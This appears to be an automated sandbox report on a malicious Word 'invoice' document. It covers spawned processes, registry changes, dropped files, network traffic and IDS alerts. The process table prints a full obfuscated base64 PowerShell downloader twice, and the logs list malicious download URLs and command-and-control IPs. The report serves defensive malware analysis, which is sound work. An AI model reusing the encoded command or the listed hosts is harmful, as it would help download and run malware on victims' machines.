

| ZipFileName: | NEW_INVOICE_K13-23O353.doc |
Total processes
52
Monitored processes
15
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1348 | --37a502f9 | C:\Users\admin\418.exe | 418.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 2124 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\NEW_INVOICE_K13-23O353.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2284 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 2316 | powershell -e IAAmACgAIAAkAEUAbgBWADoAYwBPAG0AUwBwAEUAYwBbADQALAAxADUALAAyADUAXQAtAEoATwBJAE4AJwAnACkAIAAoAG4AZQBXAC0ATwBCAGoARQBDAFQAIABzAHkAUwBUAEUATQAuAGkATwAuAEMAbwBtAFAAUgBlAHMAUwBJAE8ATgAuAGQAZQBGAGwAYQBUAGUAUwBUAHIAZQBhAE0AKAAgAFsAcwBZAFMAdABlAE0ALgBpAG8ALgBtAEUATQBPAHIAeQBzAFQAcgBFAEEATQBdACAAWwBjAG8AbgBWAEUAUgB0AF0AOgA6AEYAUgBPAG0AQgBBAHMARQA2ADQAcwBUAFIAaQBuAEcAKAAgACgAJwBWAFoARgB2ACcAKwAnAGoANQAnACsAJwBwAEEARQBNACcAKwAnAGEALwBDAGkAOQBJACcAKwAnAFYAbQBNAEYAJwArACcANgBWAEgAVABIAEMARwA1AFEAVgAnACsAJwBwACcAKwAnAHIAJwArACcAYwByAG0AVwBtAG0AJwArACcAMAB0AGEAVQBLACcAKwAnAFcAZAAnACsAJwBSAFEATwAzAEwAWAAnACsAJwBzADYAcwBJAFoAJwArACcAdgAzAHUAcAByACcAKwAnAFcAYwAnACsAJwA2ACcAKwAnAEwAMgAnACsAJwBlAGUAMwAnACsAJwB6AFAALwAnACsAJwA3AEMAYQAnACsAJwBDACcAKwAnADEAQQBNAFoAawBvAHEAMgBLAGMAeABJAFkARAAnACsAJwBOACcAKwAnAEkAYQBVAEwAYgBOACcAKwAnAGgAUgBvAHgAJwArACcAagBKAC8AUgBxADYAJwArACcAdAAnACsAJwBKADkAVABPAGQAOAAnACsAJwB4AG4AZABZACcAKwAnAGwAQwAnACsAJwBCADcAYQBKAEUAZwBCAC8ARgAnACsAJwBaAEoAQwA2AC8AJwArACcAMgA5ADYAJwArACcAeABvACcAKwAnAHMAVgBZACcAKwAnADcATgAnACsAJwAxAG0AJwArACcARAB1ACcAKwAnAGMATAAnACsAJwBsACcAKwAnAHoANgAvACcAKwAnAFkATABIAGQAJwArACcAOAA5AFQAeQAnACsAJwBjAGkALwB2AHoAMABtAEMAMgA3ADgAWABUAHEAcgAnACsAJwBpAFoAZgBsAHkALwAnACsAJwB1ACcAKwAnAHcAegAnACsAJwArAEUAVgBVAHcAVgAnACsAJwBKAFMAKwBGAEsAcgBlAEYAVgBoAGUATQA1AFUAcgBXAEIANAAwAFoAeQB3ACcAKwAnADkAaQB6AFEAVABIACcAKwAnAGIARgBQAFcAJwArACcAcQBOAHoAJwArACcAcAB5ADYALwBqAFgAMQBMACcAKwAnADEAYQBLAFcAawA0ACcAKwAnAEkAMQBVAGEAbAAnACsAJwBQACcAKwAnAHEAQwA5AGQAJwArACcAMAAnACsAJwBOAFQAJwArACcATgA3ACcAKwAnADcAcwBMAGkAWgB0AC8ASgBkAGQARQB4ADMAYgBBADEAJwArACcAWABqAFQARwArAE0AJwArACcAYgBkAHYAJwArACcASAB0ADcAJwArACcAdAAzADcAJwArACcAVgBhACcAKwAnAEwAbgB6AHYAJwArACcARQBzAHgAcgAnACsAJwArAFgAVwBuACcAKwAnAFgAeAB3ACcAKwAnAGkAYgBQAGMAJwArACcAMQA2AFUAZQAnACsAJwBrACcAKwAnAEEAYwB5ACcAKwAnAEQARwB3ACcAKwAnAEYAbgAnACsAJwBFAEkAJwArACcAYQBrACcAKwAnAGkATgBFAEEAJwArACcASgBBAGsAJwArACcALwAnACsAJwBXADMAJwArACcAcQBpACcAKwAnAE0ALwBTAEMASwB6ACcAKwAnAFEASQAnACsAJwByACcAKwAnADcAMwB2AGsAOQA4ADQAJwArACcAOQAnACsAJwBTAGoAVgBVAGkAVwBZAEYAJwArACcASwBnAGEAJwArACcAZAB1AG4AZgBsAEQAdwAnACsAJwA0ACcAKwAnAHgAUgBDACcAKwAnAEcAJwArACcAOABYACcAKwAnAHgALwBxACcAKwAnAEMAdwAyAFQAZgAnACsAJwB5AHoAJwArACcAeAAnACsAJwBvAGoAOAAnACsAJwBwAE8ATQByAGcANABqADQAbQBDAEwASgAnACsAJwBOAGoAJwArACcASQBCAGgAawB2ACcAKwAnAEIAagAnACsAJwBhAFgAJwArACcAcABnAEkAJwArACcASwAnACsAJwBzAFYAVQBLADYAMwByAGYANABVAGsAMwAnACsAJwAzACcAKwAnAGUAbgAnACsAJwAxAEkAVQAnACsAJwA0AHMAagBhAGcAbABXACcAKwAnADMALwAnACsAJwBzADMAVwA3ACcAKwAnAEUARwAnACsAJwArAHYAYQBzAHAAJwArACcALwBaACcAKwAnAEcARQBnAFQAJwArACcAUwBpAEUAawAnACsAJwBxADEAawAnACsAJwBXADkAMgAnACsAJwBVAFMATAAnACsAJwBEAGIAJwArACcAVwAnACsAJwBZAEQAQgBIACcAKwAnAFAAJwArACcAVgA1AG8AJwArACcAMwBOADIAJwArACcAMABUACcAKwAnAG8AMQBpAHEAdwAnACsAJwB0AHIAdgBFAFgATABuAC8AJwArACcAUQB4AHQARQA0AEwAYwBaAFEAVgAvAGkAOABNADcAJwArACcASgAwAFgAMABXACcAKwAnAGoAbABoAFkAUQBsAEIAJwArACcAbQBDAGUAawBpAEQAdgAnACsAJwBoADYANgBDACcAKwAnADgANQBrAHoAegBZAHYAVAAnACsAJwArAGQAeQAzAGIAZgAwACcAKwAnADQAcABsAGwASQBQACcAKwAnAHMAMQBqAGsAJwArACcAeQAnACsAJwBYACcAKwAnAGcAawAnACsAJwArAEEAJwArACcAMwAnACkAIAApACAALAAgAFsAUwB5AFMAVABlAG0ALgBpAG8ALgBjAE8ATQBQAHIAZQBzAHMASQBvAG4ALgBjAE8ATQBQAFIARQBzAHMASQBPAE4ATQBPAEQAZQBdADoAOgBEAEUAQwBPAG0AcABSAGUAUwBTACkAIAB8ACAARgBPAHIARQBBAEMASAAtAG8AYgBKAEUAYwBUACAAewBuAGUAVwAtAE8AQgBqAEUAQwBUACAAUwB5AFMAVABFAG0ALgBJAE8ALgBzAHQAcgBFAEEATQBSAGUAYQBkAGUAcgAoACQAXwAgACwAWwB0AGUAeABUAC4ARQBuAEMAbwBkAEkATgBnAF0AOgA6AEEAUwBjAEkAaQApACAAfQAgAHwAIABGAG8AcgBFAEEAYwBoAC0AbwBiAEoARQBDAFQAIAB7ACAAJABfAC4AUgBlAEEAZABUAG8AZQBOAEQAKAAgACkAIAB9ACAAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2372 | "C:\Users\admin\418.exe" | C:\Users\admin\418.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 2648 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\w_UDQ1.frx" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.51 Modules
| |||||||||||||||
| 2668 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 418.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 2736 | powershell -e IAAmACgAIAAkAEUAbgBWADoAYwBPAG0AUwBwAEUAYwBbADQALAAxADUALAAyADUAXQAtAEoATwBJAE4AJwAnACkAIAAoAG4AZQBXAC0ATwBCAGoARQBDAFQAIABzAHkAUwBUAEUATQAuAGkATwAuAEMAbwBtAFAAUgBlAHMAUwBJAE8ATgAuAGQAZQBGAGwAYQBUAGUAUwBUAHIAZQBhAE0AKAAgAFsAcwBZAFMAdABlAE0ALgBpAG8ALgBtAEUATQBPAHIAeQBzAFQAcgBFAEEATQBdACAAWwBjAG8AbgBWAEUAUgB0AF0AOgA6AEYAUgBPAG0AQgBBAHMARQA2ADQAcwBUAFIAaQBuAEcAKAAgACgAJwBWAFoARgB2ACcAKwAnAGoANQAnACsAJwBwAEEARQBNACcAKwAnAGEALwBDAGkAOQBJACcAKwAnAFYAbQBNAEYAJwArACcANgBWAEgAVABIAEMARwA1AFEAVgAnACsAJwBwACcAKwAnAHIAJwArACcAYwByAG0AVwBtAG0AJwArACcAMAB0AGEAVQBLACcAKwAnAFcAZAAnACsAJwBSAFEATwAzAEwAWAAnACsAJwBzADYAcwBJAFoAJwArACcAdgAzAHUAcAByACcAKwAnAFcAYwAnACsAJwA2ACcAKwAnAEwAMgAnACsAJwBlAGUAMwAnACsAJwB6AFAALwAnACsAJwA3AEMAYQAnACsAJwBDACcAKwAnADEAQQBNAFoAawBvAHEAMgBLAGMAeABJAFkARAAnACsAJwBOACcAKwAnAEkAYQBVAEwAYgBOACcAKwAnAGgAUgBvAHgAJwArACcAagBKAC8AUgBxADYAJwArACcAdAAnACsAJwBKADkAVABPAGQAOAAnACsAJwB4AG4AZABZACcAKwAnAGwAQwAnACsAJwBCADcAYQBKAEUAZwBCAC8ARgAnACsAJwBaAEoAQwA2AC8AJwArACcAMgA5ADYAJwArACcAeABvACcAKwAnAHMAVgBZACcAKwAnADcATgAnACsAJwAxAG0AJwArACcARAB1ACcAKwAnAGMATAAnACsAJwBsACcAKwAnAHoANgAvACcAKwAnAFkATABIAGQAJwArACcAOAA5AFQAeQAnACsAJwBjAGkALwB2AHoAMABtAEMAMgA3ADgAWABUAHEAcgAnACsAJwBpAFoAZgBsAHkALwAnACsAJwB1ACcAKwAnAHcAegAnACsAJwArAEUAVgBVAHcAVgAnACsAJwBKAFMAKwBGAEsAcgBlAEYAVgBoAGUATQA1AFUAcgBXAEIANAAwAFoAeQB3ACcAKwAnADkAaQB6AFEAVABIACcAKwAnAGIARgBQAFcAJwArACcAcQBOAHoAJwArACcAcAB5ADYALwBqAFgAMQBMACcAKwAnADEAYQBLAFcAawA0ACcAKwAnAEkAMQBVAGEAbAAnACsAJwBQACcAKwAnAHEAQwA5AGQAJwArACcAMAAnACsAJwBOAFQAJwArACcATgA3ACcAKwAnADcAcwBMAGkAWgB0AC8ASgBkAGQARQB4ADMAYgBBADEAJwArACcAWABqAFQARwArAE0AJwArACcAYgBkAHYAJwArACcASAB0ADcAJwArACcAdAAzADcAJwArACcAVgBhACcAKwAnAEwAbgB6AHYAJwArACcARQBzAHgAcgAnACsAJwArAFgAVwBuACcAKwAnAFgAeAB3ACcAKwAnAGkAYgBQAGMAJwArACcAMQA2AFUAZQAnACsAJwBrACcAKwAnAEEAYwB5ACcAKwAnAEQARwB3ACcAKwAnAEYAbgAnACsAJwBFAEkAJwArACcAYQBrACcAKwAnAGkATgBFAEEAJwArACcASgBBAGsAJwArACcALwAnACsAJwBXADMAJwArACcAcQBpACcAKwAnAE0ALwBTAEMASwB6ACcAKwAnAFEASQAnACsAJwByACcAKwAnADcAMwB2AGsAOQA4ADQAJwArACcAOQAnACsAJwBTAGoAVgBVAGkAVwBZAEYAJwArACcASwBnAGEAJwArACcAZAB1AG4AZgBsAEQAdwAnACsAJwA0ACcAKwAnAHgAUgBDACcAKwAnAEcAJwArACcAOABYACcAKwAnAHgALwBxACcAKwAnAEMAdwAyAFQAZgAnACsAJwB5AHoAJwArACcAeAAnACsAJwBvAGoAOAAnACsAJwBwAE8ATQByAGcANABqADQAbQBDAEwASgAnACsAJwBOAGoAJwArACcASQBCAGgAawB2ACcAKwAnAEIAagAnACsAJwBhAFgAJwArACcAcABnAEkAJwArACcASwAnACsAJwBzAFYAVQBLADYAMwByAGYANABVAGsAMwAnACsAJwAzACcAKwAnAGUAbgAnACsAJwAxAEkAVQAnACsAJwA0AHMAagBhAGcAbABXACcAKwAnADMALwAnACsAJwBzADMAVwA3ACcAKwAnAEUARwAnACsAJwArAHYAYQBzAHAAJwArACcALwBaACcAKwAnAEcARQBnAFQAJwArACcAUwBpAEUAawAnACsAJwBxADEAawAnACsAJwBXADkAMgAnACsAJwBVAFMATAAnACsAJwBEAGIAJwArACcAVwAnACsAJwBZAEQAQgBIACcAKwAnAFAAJwArACcAVgA1AG8AJwArACcAMwBOADIAJwArACcAMABUACcAKwAnAG8AMQBpAHEAdwAnACsAJwB0AHIAdgBFAFgATABuAC8AJwArACcAUQB4AHQARQA0AEwAYwBaAFEAVgAvAGkAOABNADcAJwArACcASgAwAFgAMABXACcAKwAnAGoAbABoAFkAUQBsAEIAJwArACcAbQBDAGUAawBpAEQAdgAnACsAJwBoADYANgBDACcAKwAnADgANQBrAHoAegBZAHYAVAAnACsAJwArAGQAeQAzAGIAZgAwACcAKwAnADQAcABsAGwASQBQACcAKwAnAHMAMQBqAGsAJwArACcAeQAnACsAJwBYACcAKwAnAGcAawAnACsAJwArAEEAJwArACcAMwAnACkAIAApACAALAAgAFsAUwB5AFMAVABlAG0ALgBpAG8ALgBjAE8ATQBQAHIAZQBzAHMASQBvAG4ALgBjAE8ATQBQAFIARQBzAHMASQBPAE4ATQBPAEQAZQBdADoAOgBEAEUAQwBPAG0AcABSAGUAUwBTACkAIAB8ACAARgBPAHIARQBBAEMASAAtAG8AYgBKAEUAYwBUACAAewBuAGUAVwAtAE8AQgBqAEUAQwBUACAAUwB5AFMAVABFAG0ALgBJAE8ALgBzAHQAcgBFAEEATQBSAGUAYQBkAGUAcgAoACQAXwAgACwAWwB0AGUAeABUAC4ARQBuAEMAbwBkAEkATgBnAF0AOgA6AEEAUwBjAEkAaQApACAAfQAgAHwAIABGAG8AcgBFAEEAYwBoAC0AbwBiAEoARQBDAFQAIAB7ACAAJABfAC4AUgBlAEEAZABUAG8AZQBOAEQAKAAgACkAIAB9ACAAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2744 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
| 2916 | --37a502f9 | C:\Users\admin\418.exe | 418.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Timeline Wizard command line exe Exit code: 0 Version: 12.0.4518.1014 Modules
| |||||||||||||||
Total events
4 154
Read events
3 117
Write events
1 003
Delete events
34
Modification events
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\malinvoice.zip | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\malinvoice | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\AppData\Local\Temp\malinvoice | |||
Executable files
4
Suspicious files
5
Text files
11
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR80B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2736 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AW3U28JG77XYM26541G3.temp | — | |
MD5:— | SHA256:— | |||
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF053D76AFCD554836.TMP | — | |
MD5:— | SHA256:— | |||
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF88FBCCD002C09D42.TMP | — | |
MD5:— | SHA256:— | |||
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCCCF88007461BE4E.TMP | — | |
MD5:— | SHA256:— | |||
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{E719A4F5-BB86-422A-B726-28C3420F94C7}.tmp | — | |
MD5:— | SHA256:— | |||
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7BB816FB11BD196D.TMP | — | |
MD5:— | SHA256:— | |||
| 2124 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{7641D639-5897-41AC-B9FE-2589FE5D8DCF}.tmp | — | |
MD5:— | SHA256:— | |||
| 3104 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREE55.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2316 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\E4RW27ZE1GKG4M75A3TS.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
16
DNS requests
6
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2736 | powershell.exe | GET | 401 | 216.157.102.75:80 | http://weisbergweb.com/lxPU-3j60nDONL_Sy-66/X0RSz/ | US | html | 598 b | malicious |
— | — | GET | 200 | 2.16.106.80:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEAXk3DuUOKs7hZfLpqGYUOM%3D | unknown | der | 727 b | whitelisted |
2284 | wabmetagen.exe | POST | — | 189.250.145.98:443 | http://189.250.145.98:443/publish/stubs/ | MX | — | — | malicious |
2284 | wabmetagen.exe | POST | — | 186.64.175.137:80 | http://186.64.175.137/sess/devices/ringin/merge/ | CR | — | — | malicious |
2316 | powershell.exe | GET | 401 | 216.157.102.75:80 | http://weisbergweb.com/lxPU-3j60nDONL_Sy-66/X0RSz/ | US | html | 598 b | malicious |
— | — | GET | 200 | 2.16.106.80:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | unknown | der | 471 b | whitelisted |
2744 | wabmetagen.exe | POST | — | 186.64.175.137:80 | http://186.64.175.137/site/enabled/ | CR | — | — | malicious |
2316 | powershell.exe | GET | 200 | 202.170.126.166:80 | http://ayodhyatrade.com/ww4w/f523d/ | TH | executable | 208 Kb | suspicious |
2736 | powershell.exe | GET | 200 | 202.170.126.166:80 | http://ayodhyatrade.com/ww4w/f523d/ | TH | executable | 208 Kb | suspicious |
2744 | wabmetagen.exe | POST | 502 | 189.250.145.98:443 | http://189.250.145.98:443/tlb/walk/ringin/merge/ | MX | html | 552 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2316 | powershell.exe | 64.41.87.42:80 | akashicinsights.com | Affinity Internet, Inc | US | suspicious |
2316 | powershell.exe | 216.157.102.75:80 | weisbergweb.com | Peer 1 Network (USA) Inc. | US | malicious |
2316 | powershell.exe | 103.221.220.17:443 | ksoncrossfit.com | The Corporation for Financing & Promoting Technology | VN | malicious |
2316 | powershell.exe | 202.170.126.166:80 | ayodhyatrade.com | Proimage Engineering and Communication Co.,Ltd. | TH | suspicious |
2284 | wabmetagen.exe | 189.250.145.98:443 | — | Uninet S.A. de C.V. | MX | malicious |
2284 | wabmetagen.exe | 186.64.175.137:80 | — | Cable Tica | CR | malicious |
2736 | powershell.exe | 202.170.126.166:80 | ayodhyatrade.com | Proimage Engineering and Communication Co.,Ltd. | TH | suspicious |
2744 | wabmetagen.exe | 189.250.145.98:443 | — | Uninet S.A. de C.V. | MX | malicious |
2744 | wabmetagen.exe | 186.64.175.137:80 | — | Cable Tica | CR | malicious |
3780 | gup.exe | 37.59.28.236:443 | notepad-plus-plus.org | OVH SAS | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
weisbergweb.com |
| malicious |
akashicinsights.com |
| malicious |
ksoncrossfit.com |
| unknown |
ayodhyatrade.com |
| suspicious |
notepad-plus-plus.org |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record/traffic |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record/traffic |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record/traffic |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2736 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record/traffic |
2736 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2736 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|